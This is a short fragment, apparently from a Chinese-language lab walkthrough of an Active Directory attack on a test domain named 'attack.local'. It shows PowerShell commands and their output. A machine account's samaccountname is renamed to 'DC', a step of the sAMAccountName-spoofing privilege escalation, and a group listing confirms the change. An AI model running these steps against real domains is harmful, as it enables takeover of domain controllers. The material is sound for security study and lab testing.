 powershell
PS C:\Users\WebManager\Desktop> Set-MachineAccountAttribute -MachineAccount Nayon  -Value "DC" -Attribute samaccountname -Verbose
详细信息: [+] Domain Controller = dc.attack.local
详细信息: [+] Domain = attack.local
详细信息: [+] Distinguished Name = CN=Nayon,CN=Computers,DC=attack,DC=local
[+] Machine account Nayon attribute samaccountname updated
PS C:\Users\WebManager\Desktop> net group "domain computers" /domain
这项请求将在域 attack.local 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DC                       OA$                      WIN2016$
命令成功完成。